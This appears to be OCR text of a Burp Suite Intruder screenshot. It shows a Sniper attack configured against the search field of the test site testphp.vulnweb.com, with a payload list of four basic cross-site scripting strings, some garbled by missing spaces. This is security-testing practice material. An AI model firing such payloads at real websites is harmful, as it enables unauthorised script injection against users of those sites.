 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
4 5 6 × +
? Sniper attack Start attack
Target http://testphp.vulnweb.com Update Host header to match target
Positions Add § Clear § Auto §
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
1 Referer: http://testphp.vulnweb.com/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 searchFor=§test§&goButton=go
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
<script>alert(1)</script>
"><imgsrc=xonerror=alert(1)>
<svg/onload=alert('XSS')>
'"><svgonload=confirm(1)>
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down